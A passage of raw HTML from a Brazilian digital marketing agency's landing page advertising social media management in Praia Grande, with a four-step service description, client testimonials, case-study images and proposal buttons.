<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">Gestão de Redes Sociais</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span><span class="ui-e-headline-text"> para <br>impulsionar seu crescimento!</span></h2></div></div><div class="elementor-element elementor-element-c2d21b7 elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="c2d21b7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><p class="ui-e--highlighted-text" >
<span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">Gestão de Redes Sociais</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></p></div></div><div class="elementor-element elementor-element-e40eb50 elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="e40eb50" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><p class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">para impulsionar </span></p></div></div><div class="elementor-element elementor-element-cb50ac1 elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="cb50ac1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><p class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">seu crescimento</span></p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-85ba904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85ba904" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc04a8d" data-id="fc04a8d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31fe429 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="31fe429" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="100" height="100" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/um.png" class="elementor-animation-grow attachment-full size-full wp-image-4541" alt="um" loading="eager" title="Gestão de Redes Sociais em Praia Grande 35"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Análise</h3><p class="elementor-image-box-description">Realizamos uma análise completa da sua marca nas redes sociais, presença, curtidas, engajamento e de seus concorrentes.</p></div></div></div></div><div class="elementor-element elementor-element-023e7b9 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="023e7b9" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="100" height="100" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/dois.png" class="elementor-animation-grow attachment-full size-full wp-image-4540" alt="dois" loading="eager" title="Gestão de Redes Sociais em Praia Grande 36"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Planejamento</h3><p class="elementor-image-box-description">Nesta etapa, criamos o calendário editorial com conteúdo para cada rede social onde está presente, para sua aprovação.</p></div></div></div></div><div class="elementor-element elementor-element-ead6a5b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ead6a5b" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="100" height="100" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/tres.png" class="elementor-animation-grow attachment-full size-full wp-image-4538" alt="tres" loading="eager" title="Gestão de Redes Sociais em Praia Grande 37"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ação</h3><p class="elementor-image-box-description">Partimos para ação, realizando a publicação de forma inteligente e individual, considerando que cada rede social tem um "tom de voz" ☺️</p></div></div></div></div><div class="elementor-element elementor-element-d020147 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d020147" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="100" height="100" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/quatro.png" class="elementor-animation-grow attachment-full size-full wp-image-4539" alt="quatro" loading="eager" title="Gestão de Redes Sociais em Praia Grande 38"></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Feedback</h3><p class="elementor-image-box-description">Mensuramos cada métrica alcançada, para tomada de decisão, por exemplo: melhor dia de postagem, quando investir mais, entre outras.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-006f767" data-id="006f767" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b480c8c elementor-widget elementor-widget-image" data-id="b480c8c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="625" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/time-de-marketing-digital-em-praia-grande.webp" class="attachment-large size-large wp-image-12434" alt="time-de-marketing-digital-em-praia-grande" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/time-de-marketing-digital-em-praia-grande.webp 700w, https://tagdigi.com.br/wp-content/uploads/2023/01/time-de-marketing-digital-em-praia-grande-300x268.webp 300w, https://tagdigi.com.br/wp-content/uploads/2023/01/time-de-marketing-digital-em-praia-grande-650x580.webp 650w" data-sizes="(max-width: 700px) 100vw, 700px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 39"></div></div><div class="elementor-element elementor-element-a4ebfac elementor-tablet-align-center elementor-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-button" data-id="a4ebfac" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#solicitar-proposta" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero solicitar proposta</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-ee93fef elementor-mobile-align-center elementor-hidden-desktop elementor-widget elementor-widget-bdt-modal" data-id="ee93fef" data-element_type="widget" data-widget_type="bdt-modal.default"><div class="elementor-widget-container"><div class="bdt-modal-wrapper"><a class="bdt-modal-button elementor-button elementor-size-sm" data-bdt-toggle="target: #bdt-modal-ee93fef" href="javascript:void(0)">
<span class="elementor-button-text">Quero solicitar proposta</span>
</a><div id="bdt-modal-ee93fef" class="bdt-modal-ee93fef bdt-modal bdt-modal-full" data-bdt-modal="" data-settings="{&quot;id&quot;:&quot;bdt-modal-ee93fef&quot;,&quot;widgetId&quot;:&quot;bdt-modal-ee93fef&quot;,&quot;layout&quot;:&quot;default&quot;,&quot;splashDelay&quot;:false,&quot;splashInactivity&quot;:false,&quot;displayTimes&quot;:false,&quot;displayTimesExpire&quot;:12,&quot;cacheOnAdmin&quot;:false,&quot;scrollDirection&quot;:false,&quot;scrollOffset&quot;:false,&quot;scrollSelector&quot;:false,&quot;modal_id&quot;:&quot;#bdt-modal-ee93fef&quot;,&quot;custom_section&quot;:false,&quot;closeBtnDelayShow&quot;:false,&quot;delayTime&quot;:false,&quot;pageID&quot;:12497}"><div class="bdt-modal-dialog"><button class="bdt-modal-close-default elementor-animation-" id="bdt-modal-close-button" type="button" data-bdt-close></button><div class="bdt-modal-header bdt-text-left"><h3 class="bdt-modal-title">Vamos trabalhar juntos?</h3></div><div bdt-height-viewport="offset-top: .bdt-modal-header; offset-bottom: .bdt-modal-footer" class="bdt-modal-body bdt-text-"><p>[contact-form-7 id=&#8221;1503&#8243; title=&#8221;Formulário: Solicitar Proposta&#8221;]</p></div></div></div></div></div></div><div class="elementor-element elementor-element-8d3e1c7 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="8d3e1c7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:24,&quot;end&quot;:78}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/icone-tagdigi-marketing-digital-e1675830995148.webp" class="attachment-large size-large wp-image-12436" alt="icone tagdigi marketing digital e1675830995148 TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/icone-tagdigi-marketing-digital-e1675830995148.webp 196w, https://tagdigi.com.br/wp-content/uploads/2023/01/icone-tagdigi-marketing-digital-e1675830995148-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 40"></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-acbc764 elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acbc764" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7cf1106" data-id="7cf1106" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e61ce66 elementor-invisible elementor-widget elementor-widget-image" data-id="e61ce66" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="860" height="616" data-src="https://tagdigi.com.br/wp-content/uploads/2022/12/depoimento-stile-tagdigi.webp" class="attachment-full size-full wp-image-11298" alt="depoimento stile tagdigi TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/12/depoimento-stile-tagdigi.webp 860w, https://tagdigi.com.br/wp-content/uploads/2022/12/depoimento-stile-tagdigi-300x215.webp 300w, https://tagdigi.com.br/wp-content/uploads/2022/12/depoimento-stile-tagdigi-768x550.webp 768w, https://tagdigi.com.br/wp-content/uploads/2022/12/depoimento-stile-tagdigi-650x466.webp 650w" data-sizes="(max-width: 860px) 100vw, 860px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 41"></div></div><div class="elementor-element elementor-element-851e223 elementor-align-center elementor-invisible elementor-widget elementor-widget-lightbox" data-id="851e223" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="lightbox.default"><div class="elementor-widget-container"><div id="bdt-lightbox-851e223" class="bdt-lightbox-wrapper"><div data-bdt-lightbox=" animation: slide; video-autoplay: true;"><a data-elementor-open-lightbox="no" class="elementor-button elementor-size-md" data-caption="This is a video" href="https://tagdigi.com.br/wp-content/uploads/2022/12/WhatsApp-Video-2022-12-26-at-16.36.20.mp4">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Assitir depoimento</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-52f27c6 bdt-icon-type-image elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-position-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="52f27c6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="200" height="128" data-src="https://tagdigi.com.br/wp-content/uploads/2022/12/cropped-logo-stile-oticas.png" class="attachment-full size-full" alt="Kaio" loading="eager" title="Gestão de Redes Sociais em Praia Grande 42">				</span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-">
<span >
Kaio				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>Cliente desde 2021</p></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6836857" data-id="6836857" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8d75d11 elementor-invisible elementor-widget elementor-widget-heading" data-id="8d75d11" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Somos ⭐⭐⭐⭐⭐
<br>para nossos clientes!</h2></div></div><div class="elementor-element elementor-element-0fc2e62 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="0fc2e62" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Desde o início a <strong>TAGDIGI foi uma verdadeira parceira da <a href="http://www.stileoticas.com.br" target="_blank" rel="noopener">STILE ÓTICAS</a></strong>. O que mais admiro é que eles prezam por resultados que, de fato, fazem diferença em um negócio. Ou seja, que <strong>aumentam o faturamento e lucro</strong>, que é o que buscamos quando investimos em marketing digital.</p></div></div><div class="elementor-element elementor-element-24e2ef1 elementor-testimonial--align-left elementor-testimonial--mobile-align-center elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-widget elementor-widget-testimonial-carousel" data-id="24e2ef1" data-element_type="widget" data-settings="{&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides"><div class="swiper-wrapper"><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
Temos uma parceria de projetos de longa data, e todos os projetos são desafios únicos, e a equipe da TAG encara com toda força rsrs.. Sem dúvida é um empresa diferenciada de marketing digital! Sempre que posso indico...</div></div><div class="elementor-testimonial__footer"><div class="elementor-testimonial__image">
<img data-lazyloaded="1" src="[data-uri]" width="640" height="640" decoding="async" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/pp-5.jpg" alt="Jeremias" title="Gestão de Redes Sociais em Praia Grande 43"></div>
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Jeremias</span><span class="elementor-testimonial__title">Arthost</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
Precisei criar um site do zero com a TAG e deu super-certo! A equipe conseguiu saber exatamente o que precisa na época e sou agradecido pela dedicação, digo isso em todas as etapas desde o fechamento a entrega do site, indico!</div></div><div class="elementor-testimonial__footer"><div class="elementor-testimonial__image">
<img data-lazyloaded="1" src="[data-uri]" width="640" height="640" decoding="async" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/170898107_110894347901997_4252477780357340197_n.jpg" alt="Thiago" title="Gestão de Redes Sociais em Praia Grande 44"></div>
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Thiago</span><span class="elementor-testimonial__title">OMG Soluções</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
Tenho orgulho de ter sido um dos primeiros clientes da Tagdigi rs. Estou com eles há cerca de 7 anos, e toda a demanda que a ASSUEX necessita é atendida e atendida com maestria, equipe bem dedicada 😀 ⭐</div></div><div class="elementor-testimonial__footer"><div class="elementor-testimonial__image">
<img data-lazyloaded="1" src="[data-uri]" width="636" height="587" decoding="async" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/pp-1-1.jpg" alt="Luiz" title="Gestão de Redes Sociais em Praia Grande 45"></div>
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Luiz</span><span class="elementor-testimonial__title">Assuex</span></cite></div></div></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ee19607 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee19607" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5835458" data-id="5835458" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8fbaba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fbaba7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7bd2ae" data-id="a7bd2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24fa749 elementor-widget elementor-widget-image" data-id="24fa749" data-element_type="widget" id="web" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1020" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/stile-oticas-tagdigi-marketing-cases.webp" class="attachment-large size-large wp-image-12008" alt="stile oticas tagdigi marketing cases TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/stile-oticas-tagdigi-marketing-cases.webp 1000w, https://tagdigi.com.br/wp-content/uploads/2023/01/stile-oticas-tagdigi-marketing-cases-294x300.webp 294w, https://tagdigi.com.br/wp-content/uploads/2023/01/stile-oticas-tagdigi-marketing-cases-768x783.webp 768w, https://tagdigi.com.br/wp-content/uploads/2023/01/stile-oticas-tagdigi-marketing-cases-637x650.webp 637w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 46"></div></div><div class="elementor-element elementor-element-cab3b5c elementor-widget elementor-widget-image" data-id="cab3b5c" data-element_type="widget" id="sites" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1020" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/tagdigi-cases-duetec-copiar.webp" class="attachment-large size-large wp-image-12003" alt="tagdigi-cases-duetec-telecom" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/tagdigi-cases-duetec-copiar.webp 1000w, https://tagdigi.com.br/wp-content/uploads/2023/01/tagdigi-cases-duetec-copiar-294x300.webp 294w, https://tagdigi.com.br/wp-content/uploads/2023/01/tagdigi-cases-duetec-copiar-768x783.webp 768w, https://tagdigi.com.br/wp-content/uploads/2023/01/tagdigi-cases-duetec-copiar-637x650.webp 637w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 47"></div></div><div class="elementor-element elementor-element-c9c28a4 elementor-widget elementor-widget-image" data-id="c9c28a4" data-element_type="widget" id="seo" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1020" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/plantec-distribuidora-tagdigi-marketing-cases.webp" class="attachment-large size-large wp-image-12007" alt="soluções-plantec-distribuidora-tagdigi-marketing-cases" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/plantec-distribuidora-tagdigi-marketing-cases.webp 1000w, https://tagdigi.com.br/wp-content/uploads/2023/01/plantec-distribuidora-tagdigi-marketing-cases-294x300.webp 294w, https://tagdigi.com.br/wp-content/uploads/2023/01/plantec-distribuidora-tagdigi-marketing-cases-768x783.webp 768w, https://tagdigi.com.br/wp-content/uploads/2023/01/plantec-distribuidora-tagdigi-marketing-cases-637x650.webp 637w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 48"></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b27024b" data-id="b27024b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4433867 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4433867" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>CASES RESCENTES</p></div></div><div class="elementor-element elementor-element-9ce26cd elementor-invisible elementor-widget elementor-widget-heading" data-id="9ce26cd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">#VemPraTAG 💙</h2></div></div><div class="elementor-element elementor-element-ffbd924 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="ffbd924" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Junte-se a grandes players do mercado e posicione a sua marca no <strong>Google,</strong> Instagram, Facebook, Linkedin, Tiktok entre outros.</p></div></div><div class="elementor-element elementor-element-77a69e2 elementor-invisible elementor-widget elementor-widget-bdt-tabs" data-id="77a69e2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="bdt-tabs.default"><div class="elementor-widget-container"><div class="bdt-tabs-area"><div id="bdt-tabs-77a69e2-8441" class="bdt-tabs  bdt-tabs-left" data-settings="{&quot;id&quot;:&quot;bdt-tabs-77a69e2-8441&quot;,&quot;hashTopOffset&quot;:70,&quot;hashScrollspyTime&quot;:1500,&quot;navStickyOffset&quot;:1,&quot;linkWidgetSettings&quot;:[&quot;#web&quot;,&quot;#sites&quot;,&quot;#seo&quot;],&quot;linkWidgetId&quot;:&quot;77a69e2-8441&quot;}"><div class="bdt-grid-collapse"  bdt-grid><div class="bdt-tab-wrapper bdt-width-auto@m "><div class="bdt-tabs-wrap-inside"><div class="bdt-tab bdt-tab-left  " data-bdt-tab="connect: #bdt-tab-content-77a69e2-8441; animation: bdt-animation-fade; duration: 200; media: 960;" data-bdt-height-match="target: &gt; .bdt-tabs-item &gt; .bdt-tabs-item-title; row: false;"><div class="bdt-tabs-item">
<a data-title="Branding,-Site-e-muito-mais..." class="bdt-tabs-item-title" id="bdt-tab-Branding,-Site-e-muito-mais..." data-tab-index="0" href="#"><div class="bdt-tab-text-wrapper bdt-flex-column"><div class="bdt-tab-title-icon-wrapper bdt-flex bdt-flex-middle">
<span class="bdt-tab-text">
Branding, Site e muito mais...                                            </span></div><span class="bdt-tab-sub-title bdt-text-small">
Desenvolvemos a marca Stile Óticas com muito carinho para lançar no digital!                                        </span></div>
</a></div><div class="bdt-tabs-item">
<a data-title="Criação-de-Sites-e-Loja-Online" class="bdt-tabs-item-title" id="bdt-tab-Criação-de-Sites-e-Loja-Online" data-tab-index="1" href="#"><div class="bdt-tab-text-wrapper bdt-flex-column"><div class="bdt-tab-title-icon-wrapper bdt-flex bdt-flex-middle">
<span class="bdt-tab-text">
Criação de Sites e Loja Online                                            </span></div><span class="bdt-tab-sub-title bdt-text-small">
Além de criar o site e loja, aqui o desafio é posicionar na SERP do Google.                                        </span></div>
</a></div><div class="bdt-tabs-item">
<a data-title="Otimização-de-Sites-(SEO)" class="bdt-tabs-item-title" id="bdt-tab-Otimização-de-Sites-(SEO)" data-tab-index="2" href="#"><div class="bdt-tab-text-wrapper bdt-flex-column"><div class="bdt-tab-title-icon-wrapper bdt-flex bdt-flex-middle">
<span class="bdt-tab-text">
Otimização de Sites (SEO)                                            </span></div><span class="bdt-tab-sub-title bdt-text-small">
Trabalhamos palavras-chave de calda longa para obter grandes resultados 🤗                                        </span></div>
</a></div></div></div></div><div class="bdt-switcher-wrapper bdt-width-expand@m"><div id="bdt-tab-content-77a69e2-8441" class="bdt-switcher bdt-switcher-item-content"><div class="bdt-tab-content-item "
data-content-id="branding-site-e-muito-mais"><div></div></div><div class="bdt-tab-content-item "
data-content-id="cria-o-de-sites-e-loja-online"><div></div></div><div class="bdt-tab-content-item "
data-content-id="otimiza-o-de-sites-seo"><div></div></div></div></div></div>                <a href="#" id="bottom-anchor-77a69e2-8441" data-bdt-hidden></a></div></div></div></div><div class="elementor-element elementor-element-88fcce5 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="88fcce5" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="#solicitar-proposta">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero solicitar proposta</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-501d453 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="501d453" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05c81a3" data-id="05c81a3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-4a64a83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a64a83" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d263c2" data-id="5d263c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-903b070 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="903b070" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>CASES RESCENTES</p></div></div><div class="elementor-element elementor-element-f2cb2c7 elementor-invisible elementor-widget elementor-widget-heading" data-id="f2cb2c7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">#VemPraTAG 💙</p></div></div><div class="elementor-element elementor-element-adce1b9 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="adce1b9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Junte-se a grandes players do mercado e posicione a sua marca no <strong>Google,</strong> Instagram, Facebook, Linkedin, Tiktok&#8230;</p></div></div><div class="elementor-element elementor-element-eda6796 elementor-invisible elementor-widget elementor-widget-bdt-tabs" data-id="eda6796" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="bdt-tabs.default"><div class="elementor-widget-container"><div class="bdt-tabs-area"><div id="bdt-tabs-eda6796-4755" class="bdt-tabs  bdt-tabs-default" data-settings="{&quot;id&quot;:&quot;bdt-tabs-eda6796-4755&quot;,&quot;hashTopOffset&quot;:70,&quot;hashScrollspyTime&quot;:1500,&quot;navStickyOffset&quot;:1,&quot;linkWidgetSettings&quot;:[&quot;#web2&quot;,&quot;#sites2&quot;,&quot;#seo2&quot;],&quot;linkWidgetId&quot;:&quot;eda6796-4755&quot;}"><div class="bdt-tab-wrapper bdt-flex 